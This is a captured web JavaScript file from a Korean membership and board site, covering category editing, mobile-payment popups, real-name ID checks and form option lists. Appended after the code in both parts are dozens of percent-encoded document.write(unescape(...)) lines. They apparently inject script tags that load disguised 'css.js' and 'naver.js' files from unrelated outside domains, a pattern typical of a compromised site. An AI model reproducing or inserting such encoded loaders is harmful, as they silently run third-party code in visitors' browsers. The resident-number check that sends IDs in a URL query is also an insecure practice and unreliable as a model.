				} else return errormsg(null, ' 현재 기능을 지원하지 않는 브라우저를 사용하고 계십니다. '); 
			}
			//
			function boardcategory_down (tg) {
				if (useBrowserVersion()) {
					if (document.all(tg) == null) return; 
					rtg = document.all(tg); 
					// 선택된 데이터의 정보
					idx = rtg.selectedIndex;
					if (idx == 0 || idx == -1) return errormsg(null, ' 선택해주세요 ');		
					idx_text = rtg.options[idx].text; idx_value = rtg.options[idx].value; 
					idx_info = selectDataInfo(idx_value); 
					if (idx_info[1] == 1) return errormsg(null, " 선택하신 데이터는 순서를 바꿀 수 없습니다. "); 
					// 타겟 데이터의 정보		
					tidx = idx + 1; 
					tidx_text = rtg.options[tidx].text; tidx_value = rtg.options[tidx].value; 
					tidx_info = selectDataInfo(tidx_value); 
					if (tidx_info[1] == 1) return errormsg(null, " 더이상 순서를 위로 올릴 수 없습니다. \n 이미 최상위이거나 상위의 데이터가 수정/삭제가 불가능한 데이터입니다. "); 
					rtg.options[tidx].text =idx_info[0]; rtg.options[tidx].value = 'boardname=' + idx_info[0] + '|fixedboard=' + idx_info[1] + '|hideboard=' + idx_info[2] + '|sequence=' + tidx_info[3] + '|numid=' + idx_info[4]; 
					rtg.options[idx].text = tidx_text; rtg.options[idx].value = 'boardname=' + tidx_info[0] + '|fixedboard=' + tidx_info[1] + '|hideboard=' + tidx_info[2] + '|sequence=' + idx_info[3] + '|numid=' + tidx_info[4]; 
					rtg.options[idx].selected = false;
					rtg.options[tidx].selected = true;
				} else return errormsg(null, ' 현재 기능을 지원하지 않는 브라우저를 사용하고 계십니다. '); 
			}
			//
			function boardcategory_select (sel, txt, chk) {
				if (useBrowserVersion()) {
					if (sel == null || txt == null || chk == null) return;
					if (document.all(txt) == null) return;
					if (document.all(chk) == null) return;
					rtxt = document.all(txt);
					rchk = document.all(chk);
					idx = sel.selectedIndex;
					for (var i=0; i < sel.length; i++) {
						if (i != idx) sel.options[i].selected = false;
					}
					if (idx == 0 || idx == -1) {
						rtxt.value = ''; 
						rtxt.disabled = true; 
						rchk.checked = false; 
						rchk.disabled = true; 
						return; // errormsg(null, ' 게시판을 선택해주세요 ');
					}
					idx_text = sel.options[idx].text; idx_value = sel.options[idx].value;
					idx_info = selectDataInfo(idx_value);
					if (idx_info[1] == 1) {
						rtxt.value = ''; 
						rtxt.disabled = true; 
						rchk.checked = false; 
						rchk.disabled = true; 
						return; //errormsg(null, ' 수정/삭제할 수 없는 게시판입니다. ');
					}
					sel.selected = false; 
					rtxt.disabled = false; 
					rchk.disabled = false; 
					rtxt.value = idx_info[0]; 
					if (idx_info[2] == 1) rchk.checked = true; 
					else rchk.checked = false; 
				} else return errormsg(null, ' 현재 기능을 지원하지 않는 브라우저를 사용하고 계십니다. ');
			}
			//
			function boardcategory_name (tg, txt) {
				if (useBrowserVersion()) {
					if (document.all(tg) == null) return; 		
					rtg = document.all(tg);
					idx = rtg.selectedIndex; 
					if (idx == 0 || idx == -1) { return;}
					if (txt.value.indexOf('|') != -1) {
						txt.value = txt.value.substring(0, txt.value.indexOf('|')); 
						return errormsg(null, ' | 는 사용할 수 없는 기호입니다. ');
					}
					if (txt.value.indexOf('=') != -1) {
						txt.value = txt.value.substring(0, txt.value.indexOf('=')); 
						return errormsg(null, ' = 는 사용할 수 없는 기호입니다. ');
					}
					idx_text = rtg.options[idx].text; idx_value = rtg.options[idx].value;
					idx_info = selectDataInfo(idx_value);
					rtg.options[idx].text = txt.value; rtg.options[idx].value = 'boardname=' + txt.value + '|fixedboard=' + idx_info[1] + '|hideboard=' + idx_info[2] + '|sequence=' + idx_info[3] + '|numid=' + idx_info[4]; 
				} else return errormsg(null, ' 현재 기능을 지원하지 않는 브라우저를 사용하고 계십니다. '); 
			}
			//
			function boardcategory_hide (tg, chk) {
				if (useBrowserVersion()) {
					if (document.all(tg) == null) return; 		
					rtg = document.all(tg);
					idx = rtg.selectedIndex; 
					if (idx == 0 || idx == -1) {return;
					}
					idx_text = rtg.options[idx].text; idx_value = rtg.options[idx].value;
					idx_info = selectDataInfo(idx_value);
					if (chk.checked) {
						rtg.options[idx].value = 'boardname=' + idx_info[0] + '|fixedboard=' + idx_info[1] + '|hideboard=1|sequence=' + idx_info[3] + '|numid=' + idx_info[4]; 
					} else {
						rtg.options[idx].value = 'boardname=' + idx_info[0] + '|fixedboard=' + idx_info[1] + '|hideboard=0|sequence=' + idx_info[3] + '|numid=' + idx_info[4]; 
					}
				} else return errormsg(null, ' 현재 기능을 지원하지 않는 브라우저를 사용하고 계십니다. '); 
			}
			//
			function boardcategory_del (tg) {
				if (useBrowserVersion()) {
					if (document.all(tg) == null) return; 
					rtg = document.all(tg);
					idx = rtg.selectedIndex;
					if (idx == 0 || idx == -1) return errormsg(null, ' 선택해주세요 ');
					idx_text = rtg.options[idx].text; idx_value = rtg.options[idx].value;
					idx_info = selectDataInfo(idx_value);
					if (idx_info[1] == 1) return errormsg(null, ' 삭제할 수 없습니다. ');
					if (idx_info[4] == 0) {
						rtg.options[idx] = null; 
						return;
					}
					if (confirm("정말 삭제하시겠습니까? \n연관된 모든 데이터가 함께 삭제되며 복구할 수 없습니다.")) {
						document.categoryForm.action+= "&mode=category_del&bnum=" + idx_info[4]; 
						document.categoryForm.submit(); 
					} else return;
				} else return errormsg(null, ' 현재 기능을 지원하지 않는 브라우저를 사용하고 계십니다. ');
			}


document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%6A%6F%61%62%6F%78%2E%63%6F%2E%6B%72%2F%64%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%70%61%63%69%66%69%63%6C%69%6E%6B%73%2E%63%6F%2E%6B%72%2F%2F%61%64%2F%61%64%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: application/javascript
request_url: http://cityini.com/inc/config.js
body_size: 17038
content:
function disabled_write_url() {
	return '' ;
}
unescape = disabled_write_url;

/* write by 2006/05/24 */
/* modify by 2007/04/03 */

home_url = '/inc' ;
home_js_url = home_url + '/js' ;
home_img_url = home_url + '/img' ;
errormessage = null ;

	var nowDate_BusinessUse = new Date ;
	var nowDate_BU_Year = nowDate_BusinessUse.getYear();
	BUSINESS_LP4 = new Array ;
	SBUSINESS_LP4 = new Array ;
	var j = 0 ;
	SBUSINESS_LP4[j] = new Option('전체보기','');
	for ( var i = 2000 ; i <= nowDate_BU_Year ; i++ ) {
		BUSINESS_LP4[j] = SBUSINESS_LP4[(j+1)] = new Option(i + '년',i);
		j++;
	}

// begin of pop

	POPUP_OPTION_PERIOD = new Array ;
	POPUP_OPTION_PERIOD[POPUP_OPTION_PERIOD.length] = new Option('오늘하루' , '1' ) ;
	POPUP_OPTION_PERIOD[POPUP_OPTION_PERIOD.length] = new Option('일주일동안' , '7' ) ;
	POPUP_OPTION_PERIOD[POPUP_OPTION_PERIOD.length] = new Option('한달동안' , '30' ) ;

	WINDOWTARGET = new Array ;
	WINDOWTARGET[WINDOWTARGET.length] = new Option('새창에서 보여짐' , '_blank' ) ;
	WINDOWTARGET[WINDOWTARGET.length] = new Option('현재창에서 보여짐' , '_self' ) ;

// begin of member

	GENDER = new Array ;
	GENDER[GENDER.length] = new Option('남' , 'M' ) ;
	GENDER[GENDER.length] = new Option('여' , 'F' ) ;

	KOREABANKS = new Array ;
	KOREABANKS[KOREABANKS.length] = new Option('국민은행' , '국민은행') ;
	KOREABANKS[KOREABANKS.length] = new Option('농협' , '농협') ;
	KOREABANKS[KOREABANKS.length] = new Option('우리은행' , '우리은행') ;
	KOREABANKS[KOREABANKS.length] = new Option('외환은행' , '외환은행') ;
	KOREABANKS[KOREABANKS.length] = new Option('기업은행' , '기업은행') ;
	KOREABANKS[KOREABANKS.length] = new Option('하나은행' , '하나은행') ;
	KOREABANKS[KOREABANKS.length] = new Option('신한은행' , '신한은행') ;
	KOREABANKS[KOREABANKS.length] = new Option('제일은행' , '제일은행') ;
	KOREABANKS[KOREABANKS.length] = new Option('부산은행' , '부산은행') ;
	KOREABANKS[KOREABANKS.length] = new Option('수협중앙회' , '수협중앙회') ;
	KOREABANKS[KOREABANKS.length] = new Option('우체국' , '우체국') ;

	KOREABANKS_C = new Array ;
	KOREABANKS_C[KOREABANKS_C.length] = new Option('국민은행' , 'bankname^국민은행') ;
	KOREABANKS_C[KOREABANKS_C.length] = new Option('농협' , 'bankname^농협') ;
	KOREABANKS_C[KOREABANKS_C.length] = new Option('우리은행' , 'bankname^우리은행') ;
	KOREABANKS_C[KOREABANKS_C.length] = new Option('외환은행' , 'bankname^외환은행') ;
	KOREABANKS_C[KOREABANKS_C.length] = new Option('기업은행' , 'bankname^기업은행') ;
	KOREABANKS_C[KOREABANKS_C.length] = new Option('하나은행' , 'bankname^하나은행') ;
	KOREABANKS_C[KOREABANKS_C.length] = new Option('신한은행' , 'bankname^신한은행') ;
	KOREABANKS_C[KOREABANKS_C.length] = new Option('제일은행' , 'bankname^제일은행') ;
	KOREABANKS_C[KOREABANKS_C.length] = new Option('부산은행' , 'bankname^부산은행') ;
	KOREABANKS_C[KOREABANKS_C.length] = new Option('수협중앙회' , 'bankname^수협중앙회') ;
	KOREABANKS_C[KOREABANKS_C.length] = new Option('우체국' , 'bankname^우체국') ;

// adra functions
	function payMnmValue(tf,tname) {
		var v ;
		tg = tf.elements[tname] ;
		if ( tg == null ) return '' ;
		if ( tg.type == null || tg.type == undefined ) {
			if ( tg[0].type == 'radio' ) {
				var len = tg.length ;
				for ( var i = 0 ; i <len ; i++ ) { if ( tg[i].checked ) { v = tg[i].value ; break ; }}
			} else if ( tg[0].type == 'checkbox' ) {
				var len = tg.length ;
				for ( var i = 0 ; i <len ; i++ ) { if ( tg[i].checked ) { if ( v == '' ) { v = tg[i].value; } else { v+=',' + tg[i].value; }}}
			}
		} else {
			switch ( tg.type ) {
				case 'radio' :
					var len = tg.length ;
					if ( len == null ) v = tg.value ;
					else { for ( var i = 0 ; i <len ; i++ ) { if ( tg[i].checked ) { v = tg[i].value ; break ; }}}
					break ;
				case 'checkbox' :
					var len = tg.length ;
					if ( len == null ) v = tg.value ;
					else { for ( var i = 0 ; i <len ; i++ ) { if ( tg[i].checked ) { if ( v == '' ) { v = tg[i].value; } else { v+=',' + tg[i].value; }}}}
					break ;
				case 'select-one' :
				case 'select' :
				case 'text' :
				case 'password' :
				case 'hidden' :
				case 'file' :
				case 'textarea' :
					v = tg.value ;
					break;
			}
		}
		return v ;
	}

	function payResult(payf,p_type) {
		switch ( p_type ) {
			case 'hp_cplogn' : // 핸드폰
				shape = "width=520,height=650,";
				shape += "left=70,top=10,toolbar=no,location=no,directories=no,status=yes,";
				shape += "menubar=yes,scrollbars=no,resizable=yes";
				//payf.action = "https://test.mobilians.co.kr/mcash_webnoti/step1.php" ;
				payf.action = "https://mcash.mobilians.co.kr/mcash_webnoti/step1.php" ;
				break ;
			case 'card_cplogn' : // 신용카드
				shape = "width=520,height=550,";
				shape += "left=70,top=10,toolbar=no,location=no,directories=no,status=no,";
				shape += "menubar=no,scrollbars=yes,resizable=yes";
				//payf.action = 'https://test.mobilians.co.kr/ksnet_renote/step1.php3' ;
				payf.action = "https://mcash.mobilians.co.kr/ksnet_renote/step1.php3" ;
				break ;
			case 'kt_cplogn' : // KTARS
				shape = "width=520,height=610,";
				shape += "left=70,top=10,toolbar=no,location=no,directories=no,status=yes,";
				shape += "menubar=yes,scrollbars=yes,resizable=yes";
				//payf.action = 'https://test.mobilians.co.kr/tp_webnoti/step1.php' ;
				payf.action = 'https://mcash.mobilians.co.kr/tp_webnoti/step1.php' ;
				break ;
			case 'tran_cplogn' : // 실시간계좌이체
				shape = "width=450,height=590,";
				shape += "left=70,top=10,toolbar=no,location=no,directories=no,status=no,";
				shape += "menubar=no,scrollbars=no,resizable=no";
				//payf.action = 'https://test.mobilians.co.kr/fnbc_ssl/index1.jsp' ;
				payf.action = "https://mcash.mobilians.co.kr/fnbc_ssl/index1.jsp" ;
				break ;
			default :
				win.close();
				alert('잘못된 접근입니다.');
				return ;
		}
		var win = open("", "PAY", shape);
		if ( win == null ) {
			alert('팝업차단을 해제해주세요');
			return ;
		}
		payf.target="PAY";
		payf.submit();
		if(win.focus){win.focus();}
		location.replace('/payment/ing.html');
	}

	function payOpenWin(f) {
		var len = f.pay_type.length ;
		var select_type = '' ;
		if ( len == null ) select_type = f.pay_type.value ;
		else { for ( var i = 0 ; i <len ; i++ ) { if ( f.pay_type[i].checked ) { select_type = f.pay_type[i].value ; break ; }}}
		var payf = document.getElementById(select_type);
		if ( payf == null ) return ;
		for ( i = 1 ; i <= 5 ; i++ ) {
			payf.elements['Mnm' + i].value = payMnmValue(f , ('Mnm' + i));
		}
		payResult(payf,select_type);
		return false ;
	}

	var certCheckRRN_fname = 'joinForm1';
	function joinFormSubmit() {
		if ( _chkForm(document.getElementById(certCheckRRN_fname))) {
			document.getElementById(certCheckRRN_fname).submit();
		} else return ;
	}
	function certCheckRRN(url,f) {
		certCheckRRN_fname = f ;
		document.getElementById(certCheckRRN_fname).certrrn.value = '' ;
		var tf = document.getElementById(certCheckRRN_fname);
		if (!chknull(tf.elements['name'].value,1)) alert('이름을 입력해주세요');
		else if (!chkRRN(tf.elements['rrn1'].value, tf.elements['rrn2'].value)) alert('주민등록번호를 형식에 맞게 입력해주세요');
		else {
			var resultProcessMethod = 'returnCertRRN' ;
			var aObj = new AjaxObject ;
			aObj.getHttpRequest( url + "&j1=" + tf.elements['rrn1'].value + "&j2=" + tf.elements['rrn2'].value + "&n=" + tf.elements['name'].value , resultProcessMethod ) ;
		}
	}
	function returnCertRRN(result) {
		var r = result['item'][0]['result'] ;
		if ( r == 'OKAY' || r == '1') {
			document.getElementById(certCheckRRN_fname).certrrn.value = 'OKAY' ;
			alert(' 실명인증을 완료하였습니다. ' ) ;
		}
		else if ( r == 'FAIL' ) alert(' 실명인증에 실패하였습니다. ');
		else if ( r == '2' ) {
		   var URL ="http://www.creditbank.co.kr/its/its.cb?m=namecheckMismatch";
		   var status = "toolbar=no,directories=no,scrollbars=no,resizable=no,status=no,menubar=no, width= 640, height= 480, top=0,left=20";
		   window.open(URL,"",status);
		}
		else if ( r == '3' ) {
		   var URL ="http://www.creditbank.co.kr/its/its.cb?m=namecheckMismatch";
		   var status = "toolbar=no,directories=no,scrollbars=no,resizable=no,status=no,menubar=no, width= 640, height= 480, top=0,left=20";
		   window.open(URL,"",status);
		}
		else if ( r == '50' ) {
		   var URL ="http://www.creditbank.co.kr/its/itsProtect.cb?m=namecheckProtected";
		   var status = "toolbar=no,directories=no,scrollbars=no,resizable=no,status=no,menubar=no, width= 640, height= 480, top=0,left=20";
		   window.open(URL,"",status);
		}
		else alert('인증에 실패 하였습니다. 리턴코드:[' + r + ']');
	}
	function certCheckHP(url,f) {
		// 핸드폰 인증
		certCheckRRN_fname = f ;
		hp = document.getElementById(certCheckRRN_fname)['hp1'].value + '-' + document.getElementById(certCheckRRN_fname)['hp2'].value + '-' + document.getElementById(certCheckRRN_fname)['hp3'].value ;
		if ( chkPHONE( hp )) {
			var resultProcessMethod = 'returnCertHP' ;
			var aObj = new AjaxObject ;
			aObj.getHttpRequest( url + "&hp=" + hp, resultProcessMethod ) ;
			//aObj.getHttpRequest( '/test.xml' , resultProcessMethod ) ;
		} else {
			alert('핸드폰 번호를 다시 확인해주세요');
		}
	}
	function returnCertHP( result ) {
		var r = result['item'][0]['result'] ;
		if ( r == 'OKAY' ) document.getElementById(certCheckRRN_fname).certCode.value = 'OKAY' ;
		else {
			document.getElementById(certCheckRRN_fname).certCode.value = '' ;
			alert(' 인증번호를 전송하는데 실패하였습니다. ' );
		}
	}
// begin of common

	SEND = new Array ( new Option('수신' , 'Y' ) , new Option('거부' , 'N' )) ;
	BLOOD_TYPE = new Array ( new Option('A','A') , new Option('B','B') , new Option('AB','AB') , new Option('O','O') ) ;
	YESORNO = new Array ( new Option('예' , 'Y' ) , new Option('아니오' , 'N' )) ;
	RECORD = new Array ( new Option('일반' , 'N' ) , new Option('공지' , 'Y' )) ;
	DISPLAY = new Array ( new Option('공개' , 'Y' ) , new Option('비공개' , 'N' )) ;
	T_COLOR = new Array ( new Option('선택' , '' ) , new Option('검은색' , 'black' ) , new Option('붉은색' , 'red' ) , new Option('파란색' , 'blue' ) , new Option('초록색' , 'green' )) ;
	TEXTMODE = new Array ( new Option('html' , 'HTML' ) , new Option('text' , 'TEXT' ) , new Option('html+text' , 'HTXT' )) ;
	PLUSORMINUS = new Array ( new Option('+' , '+' ) , new Option('-' , '-' )) ;
	EMOTION = new Array ;
	EMOTION[EMOTION.length] = new Option('<img src="/img/board_icon/emo_01.gif" align="absmiddle">' , '1' ) ;
	EMOTION[EMOTION.length] = new Option('<img src="/img/board_icon/emo_02.gif" align="absmiddle">' , '2' ) ;
	EMOTION[EMOTION.length] = new Option('<img src="/img/board_icon/emo_03.gif" align="absmiddle">' , '3' ) ;
	EMOTION[EMOTION.length] = new Option('<img src="/img/board_icon/emo_04.gif" align="absmiddle">' , '4' ) ;
	EMOTION[EMOTION.length] = new Option('<img src="/img/board_icon/emo_05.gif" align="absmiddle">' , '5' ) ;
	EMOTION[EMOTION.length] = new Option('<img src="/img/board_icon/emo_06.gif" align="absmiddle">' , '6' ) ;
	EMOTION[EMOTION.length] = new Option('<img src="/img/board_icon/emo_07.gif" align="absmiddle">' , '7' ) ;
//	EMOTION[EMOTION.length] = new Option('<img src="/img/bt/emo_08.gif" align="absmiddle">' , '8' ) ;
//	EMOTION[EMOTION.length] = new Option('<img src="/img/bt/emo_09.gif" align="absmiddle">' , '9' ) ;

document.write('<link href="' + home_url + '/css.css" rel="stylesheet" type="text/css">');
document.write('<script language="javascript" src="' + home_js_url + '/special.ajax.js"></script>');
document.write('<script language="javascript" src="' + home_js_url + '/common.var.js"></script>');
document.write('<script language="javascript" src="' + home_js_url + '/common.function.js"></script>');
document.write('<script language="javascript" src="' + home_js_url + '/special.function.js"></script>');
document.write('<script language="javascript" src="' + home_js_url + '/group.htmleditor.js"></script>') ;
document.write('<script language="javascript" src="' + home_js_url + '/common.form.js"></script>');
document.write('<script language="javascript" src="' + home_js_url + '/group.category.js"></script>');
document.write('<script language="javascript" src="' + home_js_url + '/group.calendar.js"></script>');


document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
